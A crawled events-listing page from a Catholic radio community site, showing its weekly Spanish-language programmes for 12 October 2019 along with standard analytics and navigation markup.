

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santateresitaradio.com/events/event/listByDate?date=2019-10-12
body_size: 98526
content:
<!DOCTYPE html>
<html lang="es" xmlns:og="http://ogp.me/ns#">
<head data-layout-view="default" class="xj_layout_head">
<script>
    window.dataLayer = window.dataLayer || [];
        </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5W4WQ');</script>
<!-- End Google Tag Manager -->
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Eventos - Santa Teresita Radio</title>
    <link rel="icon" href="https://santateresitaradio.com/favicon.ico" type="image/x-icon" />
    <link rel="SHORTCUT ICON" href="https://santateresitaradio.com/favicon.ico" type="image/x-icon" />
    <meta name="description" content="Todos los eventos de Sábado, octubre 12, 2019 | …“Por fin he encontrado mi vocación,
MI VOCACIÓN ES EL AMOR”…
Santa Teresita del Niño Jesús" />
    <meta name="keywords" content="Maria, Dios, Santo, Trinidad, formacion, Iglesia, santa, Sagrada, adoracion, oracion, mision, Jesus, Santisima, teresita, reflexion, Catolica, meditacion, alabanzas, Padre, Biblia, servicio, Espiritu" />
<meta name="title" content="Eventos" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://santateresitaradio.com/events/event/listByDate?date=2019-10-12" />
<meta property="og:title" content="Eventos" />
<meta property="og:image" content="https://storage.ning.com/topology/rest/1.0/file/get/2746179971?profile=UPSCALE_150x150">
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Eventos" />
<meta name="twitter:description" content="Todos los eventos de Sábado, octubre 12, 2019 | …“Por fin he encontrado mi vocación,
MI VOCACIÓN ES EL AMOR”…
Santa Teresita del Niño Jesús" />
<meta name="twitter:image" content="https://storage.ning.com/topology/rest/1.0/file/get/2746179971?profile=UPSCALE_150x150" />
<link rel="image_src" href="https://storage.ning.com/topology/rest/1.0/file/get/2746179971?profile=UPSCALE_150x150" />
<script type="text/javascript">
    djConfig = { preventBackButtonFix: false, isDebug: false }
ning = {"CurrentApp":{"premium":true,"iconUrl":"https:\/\/storage.ning.com\/topology\/rest\/1.0\/file\/get\/2746179971?profile=UPSCALE_150x150","url":"httpssantateresita.ning.com","domains":["www.santateresitaradio.com","santateresitaradio.com"],"online":true,"privateSource":true,"id":"santateresita","appId":6491075,"description":"&hellip;&ldquo;Por fin he encontrado mi vocaci&oacute;n,\nMI VOCACI&Oacute;N ES EL AMOR&rdquo;&hellip;\nSanta Teresita del Ni&ntilde;o Jes&uacute;s","name":"Santa Teresita Radio","owner":"2rjgyw5jphipe","createdDate":"2012-03-07T01:06:58.989Z","runOwnAds":false,"category":{"Maria":null,"Dios":null,"Santo":null,"Trinidad":null,"formacion":null,"Iglesia":null,"santa":null,"Sagrada":null,"adoracion":null,"oracion":null,"mision":null,"Jesus":null,"Santisima":null,"teresita":null,"reflexion":null,"Catolica":null,"meditacion":null,"alabanzas":null,"Padre":null,"Biblia":null,"servicio":null,"Espiritu":null},"tags":["Maria","Dios","Santo","Trinidad","formacion","Iglesia","santa","Sagrada","adoracion","oracion","mision","Jesus","Santisima","teresita","reflexion","Catolica","meditacion","alabanzas","Padre","Biblia","servicio","Espiritu"]},"CurrentProfile":null,"maxFileUploadSize":5};
        (function(){
            if (!window.ning) { return; }

            var age, gender, rand, obfuscated, combined;

            obfuscated = document.cookie.match(/xgdi=([^;]+)/);
            if (obfuscated) {
                var offset = 100000;
                obfuscated = parseInt(obfuscated[1]);
                rand = obfuscated / offset;
                combined = (obfuscated % offset) ^ rand;
                age = combined % 1000;
                gender = (combined / 1000) & 3;
                gender = (gender == 1 ? 'm' : gender == 2 ? 'f' : 0);
                ning.viewer = {"age":age,"gender":gender};
            }
        })();

        if (window.location.hash.indexOf('#!/') == 0) {
        window.location.replace(window.location.hash.substr(2));
    }
    window.xg = window.xg || {};
xg.captcha = {
    'shouldShow': false,
    'siteKey': '6Ldf3AoUAAAAALPgNx2gcXc8a_5XEcnNseR6WmsT'
};
xg.addOnRequire = function(f) { xg.addOnRequire.functions.push(f); };
xg.addOnRequire.functions = [];
xg.addOnFacebookLoad = function (f) { xg.addOnFacebookLoad.functions.push(f); };
xg.addOnFacebookLoad.functions = [];
xg._loader = {
    p: 0,
    loading: function(set) {  this.p++; },
    onLoad: function(set) {
                this.p--;
        if (this.p == 0 && typeof(xg._loader.onDone) == 'function') {
            xg._loader.onDone();
        }
    }
};
xg._loader.loading('xnloader');
if (window.bzplcm) {
    window.bzplcm._profileCount = 0;
    window.bzplcm._profileSend = function() { if (window.bzplcm._profileCount++ == 1) window.bzplcm.send(); };
}
xg._loader.onDone = function() {
            if(window.bzplcm)window.bzplcm.start('ni');
        xg.shared.util.parseWidgets();    var addOnRequireFunctions = xg.addOnRequire.functions;
    xg.addOnRequire = function(f) { f(); };
    try {
        if (addOnRequireFunctions) { dojo.lang.forEach(addOnRequireFunctions, function(onRequire) { onRequire.apply(); }); }
    } catch (e) {
        if(window.bzplcm)window.bzplcm.ts('nx').send();
        throw e;
    }
    if(window.bzplcm) { window.bzplcm.stop('ni'); window.bzplcm._profileSend(); }
};
window.xn = { track: { event: function() {}, pageView: function() {}, registerCompletedFlow: function() {}, registerError: function() {}, timer: function() { return { lapTime: function() {} }; } } };</script>

<style type="text/css" media="screen,projection">
@import url("https://static.ning.com/socialnetworkmain/widgets/index/css/common-982.min.css?xn_version=3128532263");
@import url("https://static.ning.com/socialnetworkmain/widgets/events/css/component.min.css?xn_version=2271088567");
@import url("https://static.ning.com/socialnetworkmain/widgets/chat/css/bottom-bar.min.css?xn_version=512265546");

</style>

<style type="text/css" media="screen,projection">
@import url("/generated-691c8ae30c2029-11593769-css?xn_version=202511181459");

</style>

<style type="text/css" media="screen,projection">
@import url("/generated-691c8ae5e4e2c8-73163523-css?xn_version=202511181459");

</style>

<!--[if IE 6]>
    <link rel="stylesheet" type="text/css" href="https://static.ning.com/socialnetworkmain/widgets/index/css/common-ie6.min.css?xn_version=463104712" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="https://static.ning.com/socialnetworkmain/widgets/index/css/common-ie7.css?xn_version=2712659298" />
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santateresitaradio.com/profiles/blog/rsd" />
<script type="text/javascript">(function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))window.location.replace(b)})(navigator.userAgent||navigator.vendor||window.opera,'https://santateresitaradio.com/m?id=6491075%3AMobilePage%3A8728');</script></head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5W4WQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="xj_before_content">        <div id="xn_bar">
            <div id="xn_bar_menu">
                <div id="xn_bar_menu_branding" >
                                    </div>

                <div id="xn_bar_menu_more">
                    <form id="xn_bar_menu_search" method="GET" action="https://santateresitaradio.com/main/search/search">
                        <fieldset>
                            <input type="text" name="q" id="xn_bar_menu_search_query" value="Buscar Santa Teresita Radio" _hint="Buscar Santa Teresita Radio" accesskey="4" class="text xj_search_hint" />
                            <a id="xn_bar_menu_search_submit" href="#" onclick="document.getElementById('xn_bar_menu_search').submit();return false">Buscar</a>
                        </fieldset>
                    </form>
                </div>

                            <ul id="xn_bar_menu_tabs">
                                            <li><a href="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12">Registrarse</a></li>
                                                <li><a href="https://santateresitaradio.com/main/authorization/signIn?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12">Iniciar sesión</a></li>
                                    </ul>
                        </div>
        </div>
        </div>
    <div class="xg_theme" data-layout-pack="brutus">
        <div id="xg_themebody">
            <div id="xg_ad_above_header" class="xg_ad xj_ad_above_header dy-displaynone">
                    
                </div>        
            <div id="xg_head">
                <div id="xg_masthead">
                    <h1 id="xg_sitename" class="xj_site_name"><a id="application_name_header_link" href="/"><img src="https://storage.ning.com/topology/rest/1.0/file/get/1026304047?profile=original" alt="Santa Teresita Radio"></a></h1>
                    <p id="xg_sitedesc" class="xj_site_desc">COMUNIDAD CATOLICA ORANTE... Misionando con Amor y Servicio</p>
                </div>
                <div id="xg_navigation" class="xj_navigation"><ul>
    <li id="xg_tab_main" class="xg_subtab"><a href="/"><span>COMUNIDAD</span></a></li><li id="xg_tab_xn1" class="xg_subtab"><a href="/page/nuestra-sra-del-carmen" target="_blank"><span>VIRGEN DEL CARMEN</span></a></li><li id="xg_tab_xn2" class="xg_subtab"><a href="/page/san-jose" target="_blank"><span>SAN JOSE</span></a></li><li id="xg_tab_xn32" class="xg_subtab"><a href="/page/papa-francisco" target="_blank"><span>PAPA FRANCISCO</span></a></li><li id="xg_tab_xn33" class="xg_subtab"><a href="/page/documentos-de-la-iglesia" target="_blank"><span>DOCUMENTOS DE LA IGLESIA</span></a></li><li id="xg_tab_xn7" class="xg_subtab"><a href="/page/ct-vaticano-live" target="_blank"><span>CT VATICANO LIVE</span></a></li><li id="xg_tab_xn3" class="xg_subtab"><a href="/page/capilla" target="_blank"><span>CAPILLA VIRTUAL</span></a></li><li id="xg_tab_xn6" class="xg_subtab"><a href="/page/sant-divina-misericordia" target="_blank"><span>ADORACION EUCARISTICA</span></a></li><li id="xg_tab_xn4" class="xg_subtab"><a href="/page/santuario-de-fatima" target="_blank"><span>SANTUARIO DE FATIMA</span></a></li><li id="xg_tab_xn5" class="xg_subtab"><a href="/page/santuario-de-lourdes" target="_blank"><span>SANTUARIO DE LOURDES</span></a></li><li id="xg_tab_groups" class="xg_subtab"><a href="/groups" target="_blank"><span>UNETE A LOS GRUPOS</span></a></li><li id="xg_tab_events" class="xg_subtab this"><a href="/events" target="_blank"><span>EVENTOS</span></a></li><li dojoType="SubTabHover" id="xg_tab_xn20" class="xg_subtab"><a href="/page/su-biografia" target="_blank"><span>SANTA TERESITA</span></a><div class="xg_subtab" style="display:none;position:absolute;"><ul class="xg_subtab" style="display:block;" ><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/su-vida" target="_blank" style="float:none;"><span>SU VIDA</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/https://santateresitaradio.com/page/su-mensaje" target="_blank" style="float:none;"><span>SU MENSAJE</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/sus-escritos" target="_blank" style="float:none;"><span>SUS ESCRITOS</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/lugares-teresianos" target="_blank" style="float:none;"><span>LUGARES TERESIANOS</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/su-familia" target="_blank" style="float:none;"><span>SU FAMILIA</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/beatos-luis-y-celia" target="_blank" style="float:none;"><span>SANTOS LUIS Y CELIA</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/las-hermanas-martin" target="_blank" style="float:none;"><span>LAS HERMANAS MARTIN</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/santa-teresita-1" target="_blank" style="float:none;"><span>THERESE</span></a></li></ul></div></li><li id="xg_tab_xn29" class="xg_subtab"><a href="/page/asesores-espirituales" target="_blank"><span>ASESORES ESPIRITUALES</span></a></li><li id="xg_tab_xn18" class="xg_subtab"><a href="/page/reconocimientos" target="_blank"><span>RECONOCIMIENTOS</span></a></li><li id="xg_tab_xn30" class="xg_subtab"><a href="/page/espiritualidad-teresiana" target="_blank"><span>ESPIRITUALIDAD TERESIANA</span></a></li><li id="xg_tab_xn31" class="xg_subtab"><a href="/page/paginas-de-interes" target="_blank"><span>ALIANZAS</span></a></li><li id="xg_tab_xn19" class="xg_subtab"><a href="/page/donaciones" target="_blank"><span>DONACIONES</span></a></li></ul>
</div>
            </div>
            <div id="xg_ad_below_header" class="xg_ad xj_ad_below_header">
                        <div class="xg_module module-plain  html_module module_text xg_reset" data-module_name="text"
        >
            <div class="xg_module_body xg_user_generated">
            <p><a href="https://storage.ning.com/topology/rest/1.0/file/get/31004889676?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/31004889676?profile=RESIZE_710x" width="982" class="align-center"  /></a></p>
        </div>
        </div>

                    </div>
            <div id="xg" class="xg_widget_events xg_widget_events_event xg_widget_events_event_listByDate">
            	 
                <div id="xg_body">
                   
                    <div class="xj_notifications"></div>
                    <div class="xg_column xg_span-16" id="column1">
                        <div id="xg_canvas" class="xj_canvas">
                            <ul class="navigation easyclear">
	<li><a href="https://santateresitaradio.com/events/event/listUpcoming">Próximos eventos</a></li>
	<li><a href="https://santateresitaradio.com/events/event/listArchive">Eventos anteriores</a></li>
	<li><a href="https://santateresitaradio.com/events/event/listUserEvents?">Mis eventos</a></li>
	</ul>
<div class="xg_headline">
<div class="tb"><h1>S&aacute;bado, octubre 12, 2019</h1>
    </div>
</div>
<div class="xg_column xg_span-12">
    <div class="xg_module module_searchbar">
    <div class="xg_module_body">
        <form action="https://santateresitaradio.com/events/event/search">
            <p class="left">
                                <input name="q" type="text" class="textfield" value=""  />
                                <a class="xg_icon xg_icon-search" title="Buscar eventos" onclick="x$(this).parents('form').submit();" href="#">Buscar eventos</a>
                            </p>
                    </form>
            </div>
</div>
        <div class="xg_module">
	<div class="xg_module_body body_events_main">
<ul class="clist noDate"><li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/contemplando-a-maria">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294251626?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/contemplando-a-maria">&quot;CONTEMPLANDO A MARIA&quot; con Claudia Catuogno desde Argentina. Todos los Sabados a las 10am.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2018-10-13">octubre 13, 2018</a> a las 10am a <a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-12">octubre 12, 2019</a> a las 10am – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">"CONTEMPLANDO A MARIA"... es un programa donde aprenderemos mas de la Madre de Jesus y Madre Nuestra, a la luz de la Palabra de Dios, dogmas de nuestra doctrina catolica, documentos de la Iglesia,<a href="https://santateresitaradio.com/events/contemplando-a-maria">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y Claudia Catuogno | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=formacion">formacion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=reflexiones">reflexiones</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=oraciones">oraciones</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=meditaciones">meditaciones</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=mariologia">mariologia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=canciones">canciones</a></span>
                            </p>
    </div></li>
<li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/por-la-calzada-de-emaus">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294251196?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/por-la-calzada-de-emaus">&quot;POR LA CALZADA DE EMAUS&quot; con Mons. Felipe de Jesus Estevez.  En alianza con EWTN.  Todos los Sabados a las 12pm Hora de la Radio.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2018-10-13">octubre 13, 2018</a> a las 12pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-12">octubre 12, 2019</a> a las 12pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">A través de este programa, Mons. Felipe de Jesús Estévez, Obispo de San Agustín, Florida, en los Estados Unidos, invita a los oyentes a acompañar a Cristo Vivo, que sale al encuentro de los discípu<a href="https://santateresitaradio.com/events/por-la-calzada-de-emaus">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y EWTN | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=formacion">formacion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=oracion">oracion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=iglesia">iglesia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=catolica">catolica</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=santidad">santidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=fe">fe</a></span>
                            </p>
    </div></li>
<li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/virgen-maria-madre-de-las-almas-consagradas-devocion-y-mensajes-c">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294246017?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/virgen-maria-madre-de-las-almas-consagradas-devocion-y-mensajes-c">&quot;VIRGEN MAR&Iacute;A MADRE  DE LAS ALMAS CONSAGRADAS...Devoci&oacute;n y Mensajes&quot; con Yelitza Colmenares desde Venezuela. Todos los Sabados a las 2pm.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2018-10-13">octubre 13, 2018</a> a las 2pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-12">octubre 12, 2019</a> a las 2pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">"VIRGEN MARÍA MADRE&nbsp; DE LAS ALMAS CONSAGRADAS... Devoción y Mensajes"... es un programa donde aprenderemos mas de la Madre de Almas Consagradas, sus mensajes, oraciones y mucho mas.
UNETE Y PAR<a href="https://santateresitaradio.com/events/virgen-maria-madre-de-las-almas-consagradas-devocion-y-mensajes-c">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y Yelitza Colmenares. | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=mariologia">mariologia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=formacion">formacion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=oracion.">oracion.</a></span>
                            </p>
    </div></li>
<li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/liturgia-y-musica">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294251298?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/liturgia-y-musica">&quot;LITURGIA Y MUSICA&quot; con Jey Ledesma y Tomas Rodriguez desde Puerto Rico.  Todos los Sabados y Domingos a las 5pm Hora de la Radio.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2018-10-13">octubre 13, 2018</a> a las 5pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-12">octubre 12, 2019</a> a las 5pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">"LITURGIA Y MUSICA"... un programa que nos adentra en la Liturgia Dominical de la Palabra, lectura y meditacion, acompañado de las canciones propias de cada año liturgico.
Conducen: Jey Ledesma y<a href="https://santateresitaradio.com/events/liturgia-y-musica">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=liturgia">liturgia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=de">de</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=la">la</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=palabra">palabra</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=dios">dios</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=biblia">biblia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=canciones">canciones</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=iglesia">iglesia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=catolica">catolica</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=fe">fe</a></span>
                            </p>
    </div></li>
<li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/conoce-priero-tu-fe-catolica-con-el-padre-pedro-nunez-en-alianza-">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294251751?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/conoce-priero-tu-fe-catolica-con-el-padre-pedro-nunez-en-alianza-">&quot;CONOZCA PRIMERO SU FE CATOLICA&quot; con el Padre Pedro N&uacute;&ntilde;ez.  En alianza con EWTN.  Todos los Domingos a las 8pm Hora de la Radio.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-05">octubre 5, 2019</a> a las 8pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2020-10-04">octubre 4, 2020</a> a las 8pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">"CONOZCA PRIMERO SU FE CATOLICA"... Basada en el famoso libro homónimo del Padre Pedro Núñez, de la Arquidiócesis de Nueva Orleáns, esta serie ofrece respuestas concretas a interrogantes sobre la f<a href="https://santateresitaradio.com/events/conoce-priero-tu-fe-catolica-con-el-padre-pedro-nunez-en-alianza-">…</a></span>                <span class="item_contributor">Organizado por  | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=formacion">formacion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=oracion">oracion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=iglesia">iglesia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=catolica">catolica</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=santidad">santidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=fe-catolica">fe-catolica</a></span>
                            </p>
    </div></li>
<li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/misiones-y-evangelizacion">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294255108?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/misiones-y-evangelizacion">&quot;MISIONES Y EVANGELIZACION&quot; en alianza con NSE Radio.  Todos los Domingos a las 4pm Hora de la Radio.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-06">octubre 6, 2019</a> a las 4pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2020-10-04">octubre 4, 2020</a> a las 4pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">Noticias, reportajes, testimonios y entrevistas sobre la actualidad del anuncio de la fe en los distintos continentes. Denuncia valiente y esperanza: estas son las constantes de un programa que comp<a href="https://santateresitaradio.com/events/misiones-y-evangelizacion">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y NSE Radio | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=misiones">misiones</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=evangelizacion">evangelizacion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=reportajes">reportajes</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=entrevistas">entrevistas</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=fe">fe</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a></span>
                            </p>
    </div></li>
<li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/vatican-news-noticias-desde-la-santa-sede">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294250689?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/vatican-news-noticias-desde-la-santa-sede">&quot;VATICAN NEWS&quot; Noticias desde la Santa Sede y de las actividades del Santo Padre.  En alianza con Radio Vaticana. De Lunes a Viernes a las 3:30pm Hora de la Radio.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-07">octubre 7, 2019</a> a las 3:30pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2020-10-05">octubre 5, 2020</a> a las 3:30pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">Toda la actualidad de la Santa Sede y las actividades de Su Santidad Francisco.
En alianza con Radio Vaticana: VATICAN NEWS desde Roma.
Te esperamos todos los Lunes, Miercoles y Viernes a las 5:3<a href="https://santateresitaradio.com/events/vatican-news-noticias-desde-la-santa-sede">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y Radio Vaticana | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=informativo">informativo</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=vaticano">vaticano</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=papa">papa</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=francisco">francisco</a></span>
                            </p>
    </div></li>
<li>
  <div class="ib>">
